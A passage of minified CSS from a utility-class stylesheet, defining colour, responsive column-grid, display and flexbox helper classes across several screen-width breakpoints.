gray{color:#b9bec3}.b-gray{border-color:#b9bec3}.bg-gray{background-color:#b9bec3}.hover\:c-gray:hover{color:#b9bec3}.hover\:b-gray:hover{border-color:#b9bec3}.hover\:bg-gray:hover{background-color:#b9bec3}.c-gray-light{color:#d7dce1}.b-gray-light{border-color:#d7dce1}.bg-gray-light{background-color:#d7dce1}.hover\:c-gray-light:hover{color:#d7dce1}.hover\:b-gray-light:hover{border-color:#d7dce1}.hover\:bg-gray-light:hover{background-color:#d7dce1}.c-gray-lighter{color:#e6ebf0}.b-gray-lighter{border-color:#e6ebf0}.bg-gray-lighter{background-color:#e6ebf0}.hover\:c-gray-lighter:hover{color:#e6ebf0}.hover\:b-gray-lighter:hover{border-color:#e6ebf0}.hover\:bg-gray-lighter:hover{background-color:#e6ebf0}.c-gray-lightest{color:#f5f8fa}.b-gray-lightest{border-color:#f5f8fa}.bg-gray-lightest{background-color:#f5f8fa}.hover\:c-gray-lightest:hover{color:#f5f8fa}.hover\:b-gray-lightest:hover{border-color:#f5f8fa}.hover\:bg-gray-lightest:hover{background-color:#f5f8fa}.c-red-light{color:#fff5f5}.b-red-light{border-color:#fff5f5}.bg-red-light{background-color:#fff5f5}.hover\:c-red-light:hover{color:#fff5f5}.hover\:b-red-light:hover{border-color:#fff5f5}.hover\:bg-red-light:hover{background-color:#fff5f5}.c-red-dark{color:#9b2c2c}.b-red-dark{border-color:#9b2c2c}.bg-red-dark{background-color:#9b2c2c}.hover\:c-red-dark:hover{color:#9b2c2c}.hover\:b-red-dark:hover{border-color:#9b2c2c}.hover\:bg-red-dark:hover{background-color:#9b2c2c}.columns{--column-gap:20px;--column-margin:calc(var(--column-gap) / 2);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-left:calc(-1 * var(--column-margin));margin-right:-10px;margin-right:calc(-1 * var(--column-margin))}@media (min-width:1024px){.columns{--column-gap:30px}}.columns\:grid{margin-bottom:-20px;margin-bottom:calc(-1 * var(--column-gap))}.columns\:grid [class*=col-]{margin-bottom:20px;margin-bottom:var(--column-gap)}[class*=col-]{width:calc(100% - 20px);width:calc(100% - var(--column-gap));margin-left:10px;margin-left:var(--column-margin);margin-right:10px;margin-right:var(--column-margin)}.col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}@media (min-width:480px){.xs\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.xs\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.xs\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.xs\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.xs\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.xs\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.xs\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.xs\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.xs\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.xs\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.xs\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.xs\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.xs\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.xs\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.xs\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.xs\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.xs\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.xs\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.xs\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.xs\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.xs\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.xs\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.xs\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.xs\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}@media (min-width:768px){.sm\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.sm\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.sm\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.sm\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.sm\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.sm\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.sm\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.sm\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.sm\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.sm\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.sm\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.sm\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.sm\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.sm\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.sm\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.sm\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.sm\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.sm\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.sm\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.sm\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.sm\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.sm\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.sm\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.sm\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}@media (min-width:1024px){.md\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.md\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.md\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.md\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.md\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.md\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.md\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.md\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.md\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.md\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.md\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.md\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.md\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.md\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.md\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.md\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.md\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.md\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.md\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.md\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.md\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.md\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.md\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.md\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}@media (min-width:1280px){.lg\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.lg\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.lg\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.lg\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.lg\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.lg\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.lg\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.lg\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.lg\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.lg\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.lg\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.lg\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.lg\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.lg\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.lg\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.lg\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.lg\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.lg\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.lg\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.lg\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.lg\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.lg\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.lg\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.lg\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}@media (min-width:1600px){.xl\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.xl\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.xl\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.xl\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.xl\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.xl\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.xl\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.xl\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.xl\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.xl\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.xl\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.xl\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.xl\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.xl\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.xl\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.xl\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.xl\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.xl\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.xl\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.xl\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.xl\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.xl\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.xl\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.xl\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}.block{display:block}.flex{display:-ms-flexbox;display:flex}.inline-block{display:inline-block}.inline-flex{display:-ms-inline-flexbox;display:inline-flex}.hide{display:none!important}.show{display:inherit!important}@media (min-width:480px){.xs\:block{display:block!important}.xs\:flex{display:-ms-flexbox!important;display:flex!important}.xs\:inline-block{display:inline-block!important}.xs\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.xs\:hide{display:none!important}.xs\:show{display:inherit!important}}@media (min-width:768px){.sm\:block{display:block!important}.sm\:flex{display:-ms-flexbox!important;display:flex!important}.sm\:inline-block{display:inline-block!important}.sm\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.sm\:hide{display:none!important}.sm\:show{display:inherit!important}}@media (min-width:1024px){.md\:block{display:block!important}.md\:flex{display:-ms-flexbox!important;display:flex!important}.md\:inline-block{display:inline-block!important}.md\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.md\:hide{display:none!important}.md\:show{display:inherit!important}}@media (min-width:1280px){.lg\:block{display:block!important}.lg\:flex{display:-ms-flexbox!important;display:flex!important}.lg\:inline-block{display:inline-block!important}.lg\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.lg\:hide{display:none!important}.lg\:show{display:inherit!important}}@media (min-width:1600px){.xl\:block{display:block!important}.xl\:flex{display:-ms-flexbox!important;display:flex!important}.xl\:inline-block{display:inline-block!important}.xl\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.xl\:hide{display:none!important}.xl\:show{display:inherit!important}}.scroll-x{overflow-x:auto}.scroll-x,.scroll-y{scroll-behavior:smooth;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.scroll-y{overflow-y:auto}.clamp-y{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.form,.shadow{-webkit-box-shadow:0 10px 40px 0 rgba(14,74,110,.15);box-shadow:0 10px 40px 0 rgba(14,74,110,.15);-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow)}.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;word-wrap:normal}.hidden{display:none}.invisible{visibility:hidden}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.no-overflow-x{overflow-x:hidden}.no-overflow-y{overflow-y:hidden}.no-overflow{overflow:hidden}.no-outline{outline:none!important}.no-pointer{pointer-events:none}.flex-row{-ms-flex-direction:row;flex-direction:row}.flex-row,.flex-row-reverse{display:-ms-flexbox;display:flex}.flex-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-col{-ms-flex-direction:column;flex-direction:column}.flex-col,.flex-col-reverse{display:-ms-flexbox;display:flex}.flex-col-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.justify-start{-ms-flex-pack:start;justify-content:flex-start}.justify-end{-ms-flex-pack:end;justify-content:flex-end}.justify-center{-ms-flex-pack:center;justify-content:center}.justify-between{-ms-flex-pack:justify;justify-content:space-between}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.items-start{-ms-flex-align:start;align-items:flex-start}.items-end{-ms-flex-align:end;align-items:flex-end}.items-center{-ms-flex-align:center;align-items:center}.items-stretch{-ms-flex-align:stretch;align-items:stretch}.items-baseline{-ms-flex-align:baseline;align-items:baseline}.self-start{-ms-flex-item-align:start;align-self:flex-start}.self-end{-ms-flex-item-align:end;align-self:flex-end}.self-center{-ms-flex-item-align:center;align-self:center}.self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.content-start{-ms-flex-line-pack:start;align-content:flex-start}.content-end{-ms-flex-line-pack:end;align-content:flex-end}.content-center{-ms-flex-line-pack:center;align-content:center}.content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.content-between{-ms-flex-line-pack:justify;align-content:space-between}.content-around{-ms-flex-line-pack:distribute;align-content:space-around}.content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.flex-1{-ms-flex:1;flex:1}.flex-initial{-ms-flex:initial;flex:initial}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-auto{-ms-flex:auto;flex:auto}.flex-none{-ms-flex:none;flex:none}.flex-grow{-ms-flex-positive:1;flex-grow:1}.flex-no-grow{-ms-flex-positive:0;flex-grow:0}.flex-shrink{-ms-flex-negative:1;flex-shrink:1}.flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:9999;order:9999}.order-default{-ms-flex-order:unset;order:unset}@media (min-width:480px){.xs\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.xs\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xs\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.xs\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.xs\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.xs\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.xs\:justify-center{-ms-flex-pack:center;justify-content:center}.xs\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.xs\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.xs\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.xs\:items-start{-ms-flex-align:start;align-items:flex-start}.xs\:items-end{-ms-flex-align:end;align-items:flex-end}.xs\:items-center{-ms-flex-align:center;align-items:center}.xs\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.xs\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.xs\:self-start{-ms-flex-item-align:start;align-self:flex-start}.xs\:self-end{-ms-flex-item-align:end;align-self:flex-end}.xs\:self-center{-ms-flex-item-align:center;align-self:center}.xs\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.xs\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.xs\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.xs\:content-center{-ms-flex-line-pack:center;align-content:center}.xs\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.xs\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.xs\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.xs\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.xs\:flex-1{-ms-flex:1;flex:1}.xs\:flex-initial{-ms-flex:initial;flex:initial}.xs\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.xs\:flex-auto{-ms-flex:auto;flex:auto}.xs\:flex-none{-ms-flex:none;flex:none}.xs\:flex-grow{-ms-flex-positive:1;flex-grow:1}.xs\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.xs\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.xs\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.xs\:order-first{-ms-flex-order:-1;order:-1}.xs\:order-last{-ms-flex-order:9999;order:9999}.xs\:order-default{-ms-flex-order:unset;order:unset}}@media (min-width:768px){.sm\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.sm\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.sm\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.sm\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.sm\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.sm\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.sm\:justify-center{-ms-flex-pack:center;justify-content:center}.sm\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.sm\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.sm\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.sm\:items-start{-ms-flex-align:start;align-items:flex-start}.sm\:items-end{-ms-flex-align:end;align-items:flex-end}.sm\:items-center{-ms-flex-align:center;align-items:center}.sm\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.sm\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.sm\:self-start{-ms-flex-item-align:start;align-self:flex-start}.sm\:self-end{-ms-flex-item-align:end;align-self:flex-end}.sm\:self-center{-ms-flex-item-align:center;align-self:center}.sm\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.sm\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.sm\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.sm\:content-center{-ms-flex-line-pack:center;align-content:center}.sm\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.sm\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.sm\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.sm\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.sm\:flex-1{-ms-flex:1;flex:1}.sm\:flex-initial{-ms-flex:initial;flex:initial}.sm\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.sm\:flex-auto{-ms-flex:auto;flex:auto}.sm\:flex-none{-ms-flex:none;flex:none}.sm\:flex-grow{-ms-flex-positive:1;flex-grow:1}.sm\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.sm\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.sm\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.sm\:order-first{-ms-flex-order:-1;order:-1}.sm\:order-last{-ms-flex-order:9999;order:9999}.sm\:order-default{-ms-flex-order:unset;order:unset}}@media (min-width:1024px){.md\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.md\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.md\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.md\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.md\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.md\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.md\:justify-center{-ms-flex-pack:center;justify-content:center}.md\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.md\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.md\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.md\:items-start{-ms-flex-align:start;align-items:flex-start}.md\:items-end{-ms-flex-align:end;align-items:flex-end}.md\:items-center{-ms-flex-align:center;align-items:center}.md\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.md\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.md\:self-start{-ms-flex-item-align:start;align-self:flex-start}.md\:self-end{-ms-flex-item-align:end;align-self:flex-end}.md\:self-center{-ms-flex-item-align:center;align-self:center}.md\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.md\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.md\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.md\:content-center{-ms-flex-line-pack:center;align-content:center}.md\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.md\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.md\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.md\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.md\:flex-1{-ms-flex:1;flex:1}.md\:flex-initial{-ms-flex:initial;flex:initial}.md\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.md\:flex-auto{-ms-flex:auto;flex:auto}.md\:flex-none{-ms-flex:none;flex:none}.md\:flex-grow{-ms-flex-positive:1;flex-grow:1}.md\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.md\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.md\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.md\:order-first{-ms-flex-order:-1;order:-1}.md\:order-last{-ms-flex-order:9999;order:9999}.md\:order-default{-ms-flex-order:unset;order:unset}}@media (min-width:1280px){.lg\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.lg\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.lg\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.lg\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.lg\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.lg\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.lg\:justify-center{-ms-flex-pack:center;justify-content:center}.lg\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.lg\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.lg\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.lg\:items-start{-ms-flex-align:start;align-items:flex-start}.lg\:items-end{-ms-flex-align:end;align-items:flex-end}.lg\:items-center{-ms-flex-align:center;align-items:center}.lg\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.lg\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.lg\:self-start{-ms-flex-item-align:start;align-self:flex-start}.lg\:self-end{-ms-flex-item-align:end;align-self:flex-end}.lg\:self-center{-ms-flex-item-align:center;align-self:center}.lg\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.lg\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.lg\:content-end{-ms-flex-l